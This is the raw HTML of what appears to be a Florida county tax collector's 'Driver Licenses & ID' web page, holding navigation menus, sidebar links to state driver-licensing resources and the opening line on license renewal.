	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="TYQCFHze6CVUIEF1V4PTU4ivrwLQrp5JcpiF0qrWVwAdLwTTMwm/cJ3uJryNm24It4HxSoHkTn/E6KmY9eJmhLuHmMe1eOlhdZZ+ewZ6NKFt97gXrjjIUIzISEM9etGHMwxvfn5gKpPNY8DGEzT3tOBVxbwVLOO0odgywJ63s0ADW3wM3p+6HnrW83rIhumpjSUA3g==" />
</div><script src="/js/dnn.js?cdv=1168" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=1168" type="text/javascript"></script><script src="/js/dnncore.js?cdv=1168" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=1168" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=1168" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=1168" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 



<!-- header7 --> 



<!-- header7 End --> 
<div class="body_bg boxed"> 

  
  <div id="dnn_wrapper">
    <div class="wrapper">
      <div class="hidden-xs"> 
          <!-- header1~6 --> 
          <!--header1 ~ header6 -->

<!-- header3 -->
<div id="header3">
  <header>
    <div class="dnn_layout LogoMenuBox  ">
      <div class="head_mid clearfix">
        <div class="dnn_logo  ">
          <a id="dnn_dnnLOGO_hypLogo" title="Leon County Tax Collector" aria-label="Leon County Tax Collector" href="https://www.leontaxcollector.net/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/69/Logo-Wide5.png?ver=uILKlyuoge4lgQm2VPpjwA%3d%3d" alt="Leon County Tax Collector" style="border-width:0px;" /></a>
        </div>
        <div class="HeaderRight">
          <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
            

            <span class="sep">|</span>
            
          </div>
          <div class="languageBox  ">
            <div class="language-object" >


</div>
          </div>
          <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-29886"><a name="29886"></a>
<div class="White">
     <div id="dnn_ctr29886_ContentPane" class="contentpane"><!-- Start_Module_29886 --><div id="dnn_ctr29886_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr29886_HtmlModule_lblContent" class="Normal">
		<style type="text/css">* {
  box-sizing: border-box;
}
.mybutton {
  display: inline-block;
  float: right;
  border-radius: 4px;
  background-color: #c82026;
  box-shadow: inset 0 -3em 3em rgba(0, 0, 0, 0.1), 0 0 0 3px rgb(255, 255, 255),
    0.3em 0.3em 1em rgba(0, 0, 0, 0.3);
  border: none;
  color: #ffffff;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  padding: 5px;
  width: 100px;
  height: 100%
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.mybutton span {
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.mybutton span:after {
  content: '\00bb'; 
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.mybutton:hover {background-color: #3e8e41}
</style>
<div class="Header_Info" id="button_header"><button class="mybutton" style="vertical-align:middle" onclick="window.open('https://wwwtax2.leoncountyfl.gov/itm/ICALogin.aspx');" type="button"><span>Pay <br>Confidential<br> Accounts </span></button><button class="mybutton" style="vertical-align:middle" onclick="window.open('Pay-Online-Now');" type="button"><span>Pay <br>Online<br> Now!</span></button><!-- -->
<ul class="Header_Info" style="vertical-align:center; line-height:45px; margin-left:5px; float:left">
 <li><i class="fa fa-phone" style="color:#3873a2"></i>&nbsp; <strong>850.606.4700</strong></li>
 <li style="margin-left:10px;"><i class="fa fa-envelope" style="color:#3873a2"></i><strong>&nbsp;WebTax@leoncountyfl.gov</strong></li>
 <li style="margin-left:10px;"><strong><i class="fa fa-clock-o" style="color:#3873a2"></i><strong>&nbsp; Office Hours: 8:30 AM-5:00 PM, Mon-Fri <i>(excluding holidays)</i></strong></strong></li>
 <li style="margin-left:10px;"><strong><i class="fa fa-map-marker" style="color:#3873a2"></i>&nbsp;<a href="/Contact"><span style="color:red;"><strong>Locations</strong></span></a></strong></li>
 <li style="margin-left:10px;"><strong><i class="fa fa-map-marker" ></i>&nbsp;<a href="/About/Employment-Opportunities"><span style="color:red;"><strong>Employment Opportunity</strong></span></a>&nbsp;</strong></li>
 <li><i class="fa fa-comment" aria-hidden="true" style="color:red"></i><strong><a href="https://www.mylivechat.com/chatnoscript.aspx?HCCID=34807843" style="color:red" target="_blank">&nbsp;Chat Now</a></strong></li>
</ul>
</div>

	</div>

</div><!-- End_Module_29886 --></div>
</div>













</div></div>
        </div>
      </div>
    </div>
    <div class="roll_menu">
      <div class="header_top  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="roll_logo  ">
              <a id="dnn_dnnLOGO2_hypLogo" title="Leon County Tax Collector" aria-label="Leon County Tax Collector" href="https://www.leontaxcollector.net/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/69/Logo-Wide5.png?ver=uILKlyuoge4lgQm2VPpjwA%3d%3d" alt="Leon County Tax Collector" style="border-width:0px;" /></a>
            </div>
			<div class="need_help">&nbsp;<a href="//twitter.com/county_leon" target="_blank"><i class="fa fa-twitter-square" style="color:#ffffff; font-size:20px"></i></a>&nbsp;&nbsp;<a href="//www.facebook.com/pages/Leon-County-Tax-Collectors-Office/201518289896359" target="_blank"><i class="fa fa-facebook-square" style="color:#ffffff; font-size:20px"></i></a></div>
            <div class="pulldownsearch  ">
              <div class="searchbut"  ><span class="fa fa-search"></span></div>
              <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
            <nav>
              <div class="dnn_menu hidden-xs">
                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu32c6e42ce3">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.leontaxcollector.net/"   title="Home"  ><span>Home</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Make-Appointment"   title="Make Appointment"  ><span>Make Appointment</span></a>
</li>
 <li class="dir current">
<a href="javascript:;"   title="Services"  ><span>Services</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Pay-Online-Now"   title="Pay Online Now"  ><span>Pay Online Now</span></a>
</li>
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/DisclaimerPage.aspx?mode=prop"   title="Search & Pay Property Taxes & Print Receipts"  target="_blank"><span>Search & Pay Property Taxes & Print Receipts</span></a>
</li>
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/ICALogin.aspx"   title="Pay Online Now"  target="_blank"><span>Pay Confidential Tax Accounts</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Property-Taxes"   title="Property Taxes"  ><span>Property Taxes</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Motor-Vehicles"   title="Motor Vehicles"  ><span>Motor Vehicles</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Tourist-Development"   title="Tourist Development"  ><span>Tourist Development</span></a>
</li>
 <li class=" subcurrent">
<a href="https://www.leontaxcollector.net/Services/Driver-Licenses-ID"   title="Driver Licenses & ID"  ><span>Driver Licenses & ID</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/CDL-Instructions"   title="Entry-Level Driver Training"  ><span>CDL Instructions</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Hunting-Fishing"   title="Hunting & Fishing"  ><span>Hunting & Fishing</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Birth-Certificates"   title="Birth Certificates"  ><span>Birth Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Boats-and-Vessels"   title="Boats and Vessels"  ><span>Boats and Vessels</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Concealed-Weapons"   title="Concealed Weapons"  ><span>Concealed Weapons</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Disabled-Parking-Permits"   title="Disabled Parking Permits"  ><span>Disabled Parking Permits</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Mobile-Homes"   title="Mobile Homes"  ><span>Mobile Homes</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Services/Frequently-Asked-Questions"   title="Frequently Asked Questions"  ><span>Frequently Asked Questions</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Forms"   title="Forms"  ><span>Forms</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Payment-Options"   title="Payment Options"  ><span>Payment Options</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Investors"  ><span>Investors</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/CTYRegistration.aspx"   title="Bidder Registration - Purchase County Certificates"  target="_blank"><span>Bidder Registration - Purchase County Certificates</span></a>
</li>
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/CHMRegistration.aspx"   title="Bidder Registration - Investor Portfolio/TDA"  target="_blank"><span>Bidder Registration - Investor Portfolio/TDA</span></a>
</li>
 <li class=" ">
<a href="https://leontaxcollector.net/Services/property-taxes/Tax-Sale-Information"   title="Tax Certificate Information"  ><span>Tax Certificate Information</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Investors/Interested-in-Being-a-Tax-Certificate-Investor"   title="Interested in Being a Tax Certificate Investor"  ><span>Interested in Being a Tax Certificate Investor</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Investors/Tax-Sale-FAQ"   title="Tax Frequently Asked Questions"  ><span>Tax Sale FAQ</span></a>
</li>
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/CHMLogin.aspx"   title="Tax Deed Applications"  target="_blank"><span>Tax Deed Applications</span></a>
</li>
 <li class=" ">
<a href="https://leontaxsale.wfbsusa.com/default.aspx"   title="Tax Certificate Sale - Live Site"  target="_blank"><span>Tax Certificate Sale - Live Site</span></a>
</li>
 <li class=" ">
<a href="https://leontestsale.wfbsusa.com/default.aspx"   title="Tax Certificate Sale - Practice Site"  target="_blank"><span>Tax Certificate Sale - Practice Site</span></a>
</li>
 <li class=" ">
<a href="https://wwwtax2.leoncountyfl.gov/itm/CTYLogin.aspx"   title="Purchase County Certificates"  target="_blank"><span>Purchase County Certificates</span></a>
</li>
 <li class=" ">
<a href="https://leontaxcollector.net/Services/property-taxes/Certificate-Lists"   title="Tax Certificate Lists"  ><span>Tax Certificate Lists</span></a>
</li>
 <li class=" ">
<a href="https://leontaxcollector.net/Services/property-taxes/Download-Files"   title="Download Files"  ><span>Download Files</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Employment-Opportunities"   title="Employment Opportunities"  ><span>Employment Opportunities</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Doris-Maloy-Biography"   title="Doris Maloy Biography"  ><span>Doris Maloy Biography</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Office-Mission"   title="Office Mission"  ><span>Office Mission</span></a>
</li>
 <li class=" ">
<a href="/LinkClick.aspx?fileticket=humaD5omvtE%3d&tabid=5996&portalid=69"   title="Annual Budget"  target="_blank"><span>Annual Budget</span></a>
</li>
 <li class=" ">
<a href="/LinkClick.aspx?fileticket=Gqfr6NzAPVw%3d&tabid=5997&portalid=69"   title="Annual Report"  target="_blank"><span>Annual Report</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Office-Closures"   title="Office Closures"  target="_blank"><span>Office Closures</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Events-Calendar"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Other-Useful-Links"   title="Other Useful Links"  ><span>Other Useful Links</span></a>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/About/Latest-News"   title="Latest News"  ><span>Latest News</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.leontaxcollector.net/Contact"   title="Contact"  ><span>Contact</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu32c6e42ce3").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu32c6e42ce3").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>
<!-- header3 End --> 
<!-- header6 --> 



          <!-- header1~6 end --> 
      </div>
      <div class="visible-xs">
          <!-- mobile header --> 
          
<header>
    <div class=" phoneHeadTop clearfix"> 
        <span class="  ">
            <a id="dnn_dnnLOGO3_hypLogo" title="Leon County Tax Collector" aria-label="Leon County Tax Collector" href="https://www.leontaxcollector.net/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/69/Logo-Wide5.png?ver=uILKlyuoge4lgQm2VPpjwA%3d%3d" alt="Leon County Tax Collector" style="border-width:0px;" /></a>
        </span> 
        <span class="fa fa-search  " id="mobile_search"></span>
        
<a href="#gomenud4b8f97134" class="mobilemenu_close">X</a>
<div id="gomenud4b8f97134" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.leontaxcollector.net/"   title="Home"  ><span>Home</span></a></li><li class="   Item-2 "><a href="https://www.leontaxcollector.net/Make-Appointment"   title="Make Appointment"  ><span>Make Appointment</span></a></li><li class="dir  current  Item-3 "><a href="javascript:;"   title="Services"  ><span>Services</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.leontaxcollector.net/Services/Pay-Online-Now"   title="Pay Online Now"  ><span>Pay Online Now</span></a></li><li class="   SunItem-2 "><a href="https://wwwtax2.leoncountyfl.gov/itm/DisclaimerPage.aspx?mode=prop"   title="Search & Pay Property Taxes & Print Receipts"  target="_blank"><span>Search & Pay Property Taxes & Print Receipts</span></a></li><li class="   SunItem-3 "><a href="https://wwwtax2.leoncountyfl.gov/itm/ICALogin.aspx"   title="Pay Online Now"  target="_blank"><span>Pay Confidential Tax Accounts</span></a></li><li class="   SunItem-4 "><a href="https://www.leontaxcollector.net/Services/Property-Taxes"   title="Property Taxes"  ><span>Property Taxes</span></a></li><li class="   SunItem-5 "><a href="https://www.leontaxcollector.net/Services/Motor-Vehicles"   title="Motor Vehicles"  ><span>Motor Vehicles</span></a></li><li class="   SunItem-6 "><a href="https://www.leontaxcollector.net/Services/Tourist-Development"   title="Tourist Development"  ><span>Tourist Development</span></a></li><li class="  subcurrent  SunItem-7  mm-selected"><a href="https://www.leontaxcollector.net/Services/Driver-Licenses-ID" class="acurrent"  title="Driver Licenses & ID"  ><span>Driver Licenses & ID</span></a></li><li class="   SunItem-8 "><a href="https://www.leontaxcollector.net/Services/CDL-Instructions"   title="Entry-Level Driver Training"  ><span>CDL Instructions</span></a></li><li class="   SunItem-9 "><a href="https://www.leontaxcollector.net/Services/Hunting-Fishing"   title="Hunting & Fishing"  ><span>Hunting & Fishing</span></a></li><li class="   SunItem-10 "><a href="https://www.leontaxcollector.net/Services/Birth-Certificates"   title="Birth Certificates"  ><span>Birth Certificates</span></a></li><li class="   SunItem-11 "><a href="https://www.leontaxcollector.net/Services/Boats-and-Vessels"   title="Boats and Vessels"  ><span>Boats and Vessels</span></a></li><li class="   SunItem-12 "><a href="https://www.leontaxcollector.net/Services/Concealed-Weapons"   title="Concealed Weapons"  ><span>Concealed Weapons</span></a></li><li class="   SunItem-13 "><a href="https://www.leontaxcollector.net/Services/Disabled-Parking-Permits"   title="Disabled Parking Permits"  ><span>Disabled Parking Permits</span></a></li><li class="   SunItem-14 "><a href="https://www.leontaxcollector.net/Services/Mobile-Homes"   title="Mobile Homes"  ><span>Mobile Homes</span></a></li><li class="   SunItem-15 "><a href="https://www.leontaxcollector.net/Services/Frequently-Asked-Questions"   title="Frequently Asked Questions"  ><span>Frequently Asked Questions</span></a></li><li class="   last-item SunItem-16 "><a href="https://www.leontaxcollector.net/Forms"   title="Forms"  ><span>Forms</span></a></li></ul></li><li class="   Item-4 "><a href="https://www.leontaxcollector.net/Payment-Options"   title="Payment Options"  ><span>Payment Options</span></a></li><li class="dir   Item-5 "><a href="javascript:;"   title="Investors"  ><span>Investors</span></a><ul><li class="   first-item SunItem-1 "><a href="https://wwwtax2.leoncountyfl.gov/itm/CTYRegistration.aspx"   title="Bidder Registration - Purchase County Certificates"  target="_blank"><span>Bidder Registration - Purchase County Certificates</span></a></li><li class="   SunItem-2 "><a href="https://wwwtax2.leoncountyfl.gov/itm/CHMRegistration.aspx"   title="Bidder Registration - Investor Portfolio/TDA"  target="_blank"><span>Bidder Registration - Investor Portfolio/TDA</span></a></li><li class="   SunItem-3 "><a href="https://leontaxcollector.net/Services/property-taxes/Tax-Sale-Information"   title="Tax Certificate Information"  ><span>Tax Certificate Information</span></a></li><li class="   SunItem-4 "><a href="https://www.leontaxcollector.net/Investors/Interested-in-Being-a-Tax-Certificate-Investor"   title="Interested in Being a Tax Certificate Investor"  ><span>Interested in Being a Tax Certificate Investor</span></a></li><li class="   SunItem-5 "><a href="https://www.leontaxcollector.net/Investors/Tax-Sale-FAQ"   title="Tax Frequently Asked Questions"  ><span>Tax Sale FAQ</span></a></li><li class="   SunItem-6 "><a href="https://wwwtax2.leoncountyfl.gov/itm/CHMLogin.aspx"   title="Tax Deed Applications"  target="_blank"><span>Tax Deed Applications</span></a></li><li class="   SunItem-7 "><a href="https://leontaxsale.wfbsusa.com/default.aspx"   title="Tax Certificate Sale - Live Site"  target="_blank"><span>Tax Certificate Sale - Live Site</span></a></li><li class="   SunItem-8 "><a href="https://leontestsale.wfbsusa.com/default.aspx"   title="Tax Certificate Sale - Practice Site"  target="_blank"><span>Tax Certificate Sale - Practice Site</span></a></li><li class="   SunItem-9 "><a href="https://wwwtax2.leoncountyfl.gov/itm/CTYLogin.aspx"   title="Purchase County Certificates"  target="_blank"><span>Purchase County Certificates</span></a></li><li class="   SunItem-10 "><a href="https://leontaxcollector.net/Services/property-taxes/Certificate-Lists"   title="Tax Certificate Lists"  ><span>Tax Certificate Lists</span></a></li><li class="   last-item SunItem-11 "><a href="https://leontaxcollector.net/Services/property-taxes/Download-Files"   title="Download Files"  ><span>Download Files</span></a></li></ul></li><li class="dir   Item-6 "><a href="javascript:;"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.leontaxcollector.net/About/Employment-Opportunities"   title="Employment Opportunities"  ><span>Employment Opportunities</span></a></li><li class="   SunItem-2 "><a href="https://www.leontaxcollector.net/About/Doris-Maloy-Biography"   title="Doris Maloy Biography"  ><span>Doris Maloy Biography</span></a></li><li class="   SunItem-3 "><a href="https://www.leontaxcollector.net/About/Office-Mission"   title="Office Mission"  ><span>Office Mission</span></a></li><li class="   SunItem-4 "><a href="/LinkClick.aspx?fileticket=humaD5omvtE%3d&tabid=5996&portalid=69"   title="Annual Budget"  target="_blank"><span>Annual Budget</span></a></li><li class="   SunItem-5 "><a href="/LinkClick.aspx?fileticket=Gqfr6NzAPVw%3d&tabid=5997&portalid=69"   title="Annual Report"  target="_blank"><span>Annual Report</span></a></li><li class="   SunItem-6 "><a href="https://www.leontaxcollector.net/About/Office-Closures"   title="Office Closures"  target="_blank"><span>Office Closures</span></a></li><li class="   SunItem-7 "><a href="https://www.leontaxcollector.net/About/Events-Calendar"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-8 "><a href="https://www.leontaxcollector.net/About/Other-Useful-Links"   title="Other Useful Links"  ><span>Other Useful Links</span></a></li><li class="   last-item SunItem-9 "><a href="https://www.leontaxcollector.net/About/Latest-News"   title="Latest News"  ><span>Latest News</span></a></li></ul></li><li class="   last-item Item-7 "><a href="https://www.leontaxcollector.net/Contact"   title="Contact"  ><span>Contact</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenud4b8f97134').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenud4b8f97134').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenud4b8f97134').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
    </div>
    <div class="phoneHeadBottom">
        <div class="HeadPane_mobile menu_header   " ></div>
        <div class="searchBox2   " id="search2" >
          <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div>
        <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
          

          <span class="sep">|</span>
          
        </div>
        <div class="languageBox  ">
          <div class="language-object" >


</div>
        </div>
    </div>
</header>




          <!-- mobile end --> 
      </div>
      <div class="Breadcrumb_bg" id="Breadcrumb_style_1">
      
        <!-- breadcrumb  --> 
        
<div class="shade"></div>
<div class="breadcrumbBox   ">
  <div class="dnn_layout">
    <div class="content_mid clearfix">
      <div class="breadcrumbborder">
        <h3>Driver Licenses & ID </h3>
        <div class="breadcrumbRight"> <a href="https://www.leontaxcollector.net/" > <span class="fa fa-home"></span></a> 
          <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span><span class="breadcrumb">Services</span></span>   >   <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.leontaxcollector.net/Services/Driver-Licenses-ID" class="breadcrumb" itemprop="item"><span itemprop="name">Driver Licenses & ID</span></a><meta itemprop="position" content="1" /></span></span></span>
        </div>
        <div class="clear"></div>
        <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
      </div>
    </div>
  </div>
</div>
</div>




        <!-- breadcrumb end --> 
          
        <section id="dnn_content"> 

            <!-- content pane --> 
            <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA"><div class="DnnModule DnnModule-DNN_HTML DnnModule-30134"><a name="30134"></a>
<div class="White">
     <div id="dnn_ctr30134_ContentPane" class="contentpane"><!-- Start_Module_30134 --><div id="dnn_ctr30134_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30134_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_30134 --></div>
</div>













</div></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-29904"><a name="29904"></a>
<div class="White">
     <div id="dnn_ctr29904_ContentPane" class="contentpane"><!-- Start_Module_29904 --><div id="dnn_ctr29904_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr29904_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_29904 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-30135"><a name="30135"></a>

<div class="Container-H2"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h2><span id="dnn_ctr30135_dnnTITLE_titleLabel" class="title-H2"> </span>


</h2>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
  
    <div id="dnn_ctr30135_ContentPane" class="contentpane"><!-- Start_Module_30135 --><div id="dnn_ctr30135_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30135_HtmlModule_lblContent" class="Normal">
		<ul class="side-links">
 <li><a href="http://www.flhsmv.gov/ddl/cdl.html" target="_blank" title="Renewing Your CDL in Florida">Renewing Your CDL in Florida </a></li>
 <li><a href="http://www.flhsmv.gov/ddl/faqkeys.html" target="_blank" title="Identification Cards in Florida">Identification Cards in Florida </a></li>
 <li><a href="http://www.flhsmv.gov/resource/handbooks-manuals/" target="_blank" title="Driver License Handbook">Driver&#39;s License Handbook </a></li>
 <li><a href="http://www.flhsmv.gov/ddl/abstract.html" target="_blank" title="Driving Records in Florida">Driving Records in Florida </a></li>
 <li><a href="https://www.flhsmv.gov/whattobring" target="_blank" title="What to bring.">DL Renewal Checklist </a></li>
 <li><a href="http://www.flhsmv.gov/fees/" target="_blank" title="Driver License Fees">Driver&#39;s License Fees </a></li>
 <li><a href="https://www.flhsmv.gov/driver-licenses-id-cards/education-courses/driver-improvement-schools/traffic-law-substance-abuse-education-tlsae-find-approved-listing-tlsae-course-providers/" target="_blank" title="Traffic Law &amp; Substance Abuse Education Course Providers">Traffic Law &amp; Substance Abuse Education Course Providers </a></li>
</ul>

	</div>

</div><!-- End_Module_30135 --></div>
  </div>
  <!--Container Content End--> 
</div>


















</div></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-30136"><a name="30136"></a>

<div class="Container-7"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr30136_dnnTITLE2_titleLabel" class="h2_paragraph">Driver's License Renewal in Florida</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr30136_ContentPane" class="contentpane"><!-- Start_Module_30136 --><div id="dnn_ctr30136_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr30136_HtmlModule_lblContent" class="Normal">
	<p>You must renew your FL driver&#39;s license before it expires if you plan to continue driving in the state.</p>

